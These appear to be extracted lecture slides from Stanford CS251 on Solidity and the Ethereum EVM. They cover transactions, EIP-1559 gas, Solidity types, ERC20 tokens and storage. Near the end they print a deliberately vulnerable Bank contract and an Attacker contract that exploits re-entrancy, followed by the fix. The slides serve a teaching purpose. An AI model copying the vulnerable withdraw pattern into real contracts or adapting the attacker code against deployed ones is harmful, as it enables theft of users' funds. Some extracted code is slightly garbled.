

(cs251.stanford.edu)



Solidity

### Dan Boneh

https://docs.soliditylang.org/en/latest/



World state: set of accounts identified by 32-byte address.

Two types of accounts:

**(1) owned accounts (EOA)**: address = H(PK)

**(2) contracts**: address = H(CreatorAddr, CreatorNonce)

### **Recap: Transactions**

- **To:** 32-byte address  $(0 \rightarrow c \text{create new account})$
- **From**: 32-byte address
- **Value**: # Wei being sent with  $Tx = (1 \text{ Wei} = 10^{-18} \text{ ETH}, 1 \text{ GWei} = 10^{-9} \text{ ETH})$
- Tx fees (EIP 1559)**: gasLimit, maxFee, maxPriorityFee**
- **data:** what contract function to call & arguments (calldata)

if To = 0: create new contract **code = (init, body)**

• **[signature]:** if Tx initiated by an owned account (EOA)

### **Recap: Blocks**

Validators collect Tx from users:

 $\Rightarrow$  run Tx sequentially on current world state

⇒ new block contains **updated world state**, Tx list, log msgs

# **The Ethereum blockchain: abstractly**



### **EVM mechanics: execution environment**

Write code in Solidity (or another front-end language)

 $\Rightarrow$  compile to EVM bytecode

(other projects use WASM or BPF bytecode)

 $\Rightarrow$  validators use the EVM to execute contract bytecode in response to a Tx

# The EVM

### **The EVM**

Stack machine (like Bitcoin) but with JUMP

• contract can create or call another contract  $\Rightarrow$  composability

Two types of zero initialized memory:

- **Persistent storage** (on blockchain): SLOAD, SSTORE (expensive)
- **Volatile memory** (for single Tx): MLOAD, MSTORE (cheap)
- LOG0(data): write data to log tree (not readable by EVM)
- Tx Calldata (16 gas/byte): readable by EVM in current Tx

(near future: support for cheap 128KB blobs)

# **Every instruction costs gas**

Why charge gas?

- Tx fees (gas) prevents submitting Tx that runs for many steps.
- During high load: block proposer chooses Tx from mempool that maximize its income.

calculated by EVM specified in Tx

if **gasUsed ≥ gasLimit**: block proposer keeps gas fees (from Tx originator)

# **Gas prices spike during congestion**





# **Gas calculation: EIP1559**

Every block has a "baseFee": the **minimum** gasPrice for Tx in the block

**baseFee** is computed from total gas in earlier blocks:

earlier blocks at gas limit (30M gas)  $\Rightarrow$  base fee goes up 12.5%

interpolate in between

earlier blocks empty  $\implies$  base fee decreases by 12.5%

If earlier blocks at "target size" (15M gas)  $\implies$  baseFee does not change

# **Gas calculation**

A transaction specifies three parameters:

- **gasLimit**: max total gas allowed for Tx
- **maxFee:** maximum allowed gas price bid
	- **maxPriorityFee**: additional "tip" to be paid to block proposer

Computed **gasPrice** bid (in Wei = 10-18 ETH):

**gasPrice** ⇽ min(**maxFee**, **baseFee** + **maxPriorityFee)**

Max Tx fee: gasLimit  $\times$  gasPrice

# **Gas calculation (informal)**

**gasUsed**  $\leftarrow$  gas used by Tx

Send **gasUsed**×(**gasPrice – baseFee**) to block proposer

BURN **gasUsed**× **baseFee**



### $\Rightarrow$  total supply of ETH can decrease

# **Gas calculation**

- (1) if **gasPrice** < **baseFee**: abort
- (2) If **gasLimit**×**gasPrice** > msg.sender.balance: abort
- (3) deduct **gasLimit**×**gasPrice** from msg.sender.balance
- (4) set **Gas** ⇽ **gasLimit**
- (5) execute Tx: deduct gas from **Gas** for each instruction if at end (**Gas** < 0): abort, Tx is invalid (proposer keeps **gasLimit**×**gasPrice)**
- (6) Refund **Gas**×**gasPrice** to msg.sender.balance (leftover change)
- (7) **gasUsed** ⇽ **gasLimit – Gas** 
	- (7a) BURN **gasUsed**× **baseFee**



(7b) Send **gasUsed**×(**gasPrice – baseFee**) to block producer

# **Example baseFee and effect of burn**



new issuance > burn  $\Rightarrow$  ETH inflates new issuance < burn  $\Rightarrow$  ETH deflates

# **Eth total supply (since merge)**



# **Why burn ETH ???**

#### EIP1559 goals (informal):

- users incentivized to bid their true utility for posting Tx,
- block proposer incentivized to not create fake Tx, and
- disincentivize off chain agreements.

Suppose no burn (i.e., baseFee given to block producer):

 $\implies$  in periods of low Tx volume proposer would try to increase volume by offering to refund the baseFee *off chain* to users.

# **Let's look at the Ethereum blockchain**



# etherscan.io:<br>
From/to address
Tx value



### **Let's look at a transaction …**

Transaction ID: 0x14b1a03534ce3c460b022185b4 …

From: 0x1deaf9880c1180b02307e940c1e8ef936e504b6a

To: Contract 0x68b3465833fb72a70ecdf485e0e4c7bd8665fc45 (Uniswap V3: Router 2)

**Value: 0.14 Ether (\$182)**

**Data:** Function: multicall() [calls multiple methods in a single call]

Contract generated a call to Contract 0xC02aaA39b22 … (value:0.14)

# **Let's look at the To contract …**

Contract 0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2

(Wrapped ETH: called from Uniswap V3: Router 2)

Balance: **4,133,236** Ether

Code: 81 lines of solidity

anyone can read

function **withdraw**(uint **wad**) public { require(balanceOf[msg.sender] >= wad); balanceOf[msg.sender] −= wad; msg.sender.transfer(wad); Withdrawal(msg.sender, wad); // emit log event }

code snippet

### **Remember: contracts cannot keep secrets!**

#### Contract 0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2

(Wrapped ETH)

 $\Rightarrow$  never store secrets in contract! Anyone can read contract state in storage array

#### etherscan.io **Read Contract Write Contract** Code (storage) (see API)Read Contract Information 1. name Wrapped Ether string 2. totalSupply 4133296938185062975508724 uint256

### Solidity variables stored in S[] array



#### docs: https://docs.soliditylang.org/en/latest/

Several IDE's available

### **Contract structure**

#### interface **IERC20** {

…

}

function **transfer**(address to, uint256 value) external returns (bool); function **totalSupply**() external view returns (uint256);

#### contract **ERC20** is **IERC20** { // inheritance

address owner;

```
constructor() public { owner = msg.sender; }
```
function **transfer**(address \_to, uint256 \_value) external returns (bool) { … implentation …

} }

# **Value types**

- uint<sub>256</sub>
- address (bytes32)
	- \_address.**balance**, \_address.**send**(value), \_address.**transfer**(value)
	- call: send Tx to another contract

bool success = \_address.**call**{value: msg.value/2, gas: 1000}(args);

- delegatecall: load code from another contract into current context
- bytes32
- bool

# **Reference types**

- structs
- arrays
- bytes
- strings
- mappings:
	- Declaration: mapping (address => unit256) **balances**;
	- Assignment:  $b$ alances[addr] = value;

struct Person { uint128 age; uint128 balance; address addr; } Person[10] public people;

# **Globally available variables**

- **block**: .blockhash, .coinbase, .gaslimit, .number, .timestamp
- $\bullet$  gasLeft()
- **msg**: .data, .sender, .sig, .value
- **tx**: .gasprice, .origin

 $A \rightarrow B \rightarrow C \rightarrow D$ : at D:  $msg.sender == C$ tx.origin == A

- abi: encode, encodePacked, encodeWithSelector, encodeWithSignature
- Keccak256(), sha256(), sha3()
- **require**, **assert** e.g.: require(msg.value > 100, "insufficient funds sent")

# **Function visibilities**

**• external:** function can only be called from outside contract.

Arguments read from calldata

**public**: function can be called externally and internally.

if called externally: arguments copied from calldata to memory

- **private**: only visible inside contract
- **internal**: only visible in this contract and contracts deriving from it
- **view**: only read storage (no writes to storage)
- **pure**: does not touch storage

function f(uint a) private pure returns (uint b) { return  $a + 1$ ; }

# Inheritance

**Inheritance** 

**contract owned** { address owner; constructor() { owner = **msg.sender**; } modifier **onlyOwner** { require( $msg.sender == owner$ ); ; } }

contract Destructable **is owned** { function destroy() public **onlyOwner** { selfdestruct(owner) }; } code of contract "owned" is compiled into contract Destructable

- Libraries: library code is executed in the context of calling contract
	- library **Search** { function **IndexOf**(); }
	- contract A { function B { **Search.IndexOf**(); } }

# **ERC20 tokens**

- https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md
- A standard API for *fungible tokens* that provides basic functionality to tokens or allow the tokens to be spent by a third party.
- An ERC20 token is itself a smart contract that maintains all user balar mapping(address => uint256) internal **balances**;
- A standard interface allows other contracts to interact with every ER No need for special logic for each token.

# **ERC20 token interface**

- function **transfer**(address to, uint256 value) external returns (bool);
- function **transferFrom**(address from, address to, uint256 value) external returns (bool);
- function **approve**(address spender, uint256 value) external returns (bool);

- function **totalSupply**() external view returns (uint256);
- function **balanceOf**(address \_owner) external view returns (uint256);
- function **allowance**(address \_owner, address \_spender) external view returns (uint256);

# **How are ERC20 tokens transferred?**

```
contract ERC20 is IERC20 {
```

```
 mapping (address => uint256) internal balances;
```

```
 function transfer(address _to, uint256 _value) external returns (bool) {
   require(balances[msg.sender] >= _value, "ERC20_INSUFFICIENT_BALANCE");
   require(balances[_to] + _value >= balances[_to], "UINT256_OVERFLOW" );
   balances[msg.sender] −= _value;
  balances[to] += value;
  emit Transfer(msg.sender, to, value); // write log message
   return true;
 }}
```
Tokens can be minted by a special function **mint(address \_to, uint256 \_value)**

# **ABI encoding and decoding**

- Every function has a 4 byte selector that is calculated as the first 4 bytes of the hash of the function signature.
	- For `transfer`, this looks like **bytes4(keccak256("transfer(address,uint256)");**
- The function arguments are then ABI encoded into a single byte array and concatenated with the function selector.
	- This data is then sent to the address of the contract, which is able to decode the arguments and execute the code.
- **Functions can also be implemented within the fallback function**

# **Calling other contracts**

• Addresses can be cast to contract types.

address \_token; IERC20Token **tokenContract** = IERC20Token(\_token); ERC20Token **tokenContract** = ERC20Token(\_token);

- When calling a function on an external contract, Solidity will automatically handle ABI encoding, copying to memory, and copying return values.
	- **tokenContract**.transfer( to, value);

# **Stack variables**

- Stack variables generally cost the least gas
	- can be used for any simple types (anything that is  $\leq$  32 bytes).
	- $\circ$  uint 256 a = 123;
- All simple types are represented as bytes32 at the EVM level.
- Only 16 stack variables can exist within a single scope.



- Calldata is a read-only byte array.
- Every byte of a transaction's calldata costs gas

(16 gas per non-zero byte, 4 gas per zero byte).

- It is cheaper to load variables directly from calldata, rather than copying them to memory.
	- This can be accomplished by marking a function as `external`.

### **Memory (compiled to MSTORE, MLOAD)**

- Memory is a byte array.
- Complex types (anything  $> 32$  bytes such as structs, arrays, and strings) must be stored in memory or in storage.

string memory **name** = "Alice";

• Memory is cheap, but the cost of memory grows quadratically.

# **Storage array (compiled to SSTORE, SLOAD)**

- Using storage is very expensive and should be used sparingly.
- Writing to storage is most expensive.

Reading from storage is cheaper, but still relatively expensive.

- mappings and state variables are always in storage.
- Some gas is refunded when storage is deleted or set to 0
- Trick for saving has: variables  $<$  32 bytes can be packed into 32 byte slots.

# **Event logs**

 $\bullet$  Event logs are a cheap way of storing data that

does not need to be accessed by any contracts.

• Events are stored in transaction receipts, rather than in storage.

# **Security considerations**

- Are we checking math calculations for overflows and underflows?
	- done by the compiler since Solidity 0.8.
- What assertions should be made about function inputs, return values, and contract state?
- $\bullet$  Who is allowed to call each function?
- Are we making any assumptions about the functionality of external contracts that are being called?

# Re-entrency bugs

```
contract Bank{
```

```
mapping(address=>uint) userBalances;
```
#### **function getUserBalance**(address user) constant public returns(uint) { return userBalances[user]; }

#### **function addToBalance**() public payable { userBalances[msg.sender] = userBalances[msg.sender] + msg.value; }

// user withdraws funds

#### **function withdrawBalance**() public {

```
uint amountToWithdraw = userBalances[msg.sender];
```
### // send funds to caller ... vulnerable! if (**msg.sender.call{value:amountToWithdraw}()** == false) { throw; } userBalances[msg.sender] = 0;

```
contract Attacker {
 uint numIterations;
 Bank bank;
```
#### **function Attacker**(address \_bankAddress) { // constructor

```
bank = Bank( bankAddress);
  numIterations = 10;
  if (bank{value:75}.addToBalance() == false) { throw; } // Deposit 75 Wei
  if (bank.withdrawBalance() == false) { throw; } // Trigger attack
} }
```
#### **function ()** { // the fallback function

```
if (numIterations > 0) {
```
numIterations --; // make sure Tx does not run out of gas if (bank.withdrawBalance() == false) { throw; }

} } } }

# **Why is this an attack?**

(1) Attacker  $\rightarrow$  Bank.addToBalance(75)

(2) Attacker  $\rightarrow$  Bank.withdrawBalance  $\rightarrow$ Attacker.fallback  $\rightarrow$  Bank.withdrawBalance  $\rightarrow$ Attacker.fallback  $\rightarrow$  Bank.withdrawBalance  $\rightarrow$  ...

withdraw 75 Wei at each recursive step

# **How to fix?**

#### **function withdrawBalance**() public {

uint amountToWithdraw = userBalances[msg.sender];

```
userBalances[msg.sender] = 0;
```
}

}

if (**msg.sender.call{value:amountToWithdraw}**() == false) { userBalances[msg.sender] = amountToWithdraw; throw;

# END OF LECTURE

### Next lecture: DeFi contracts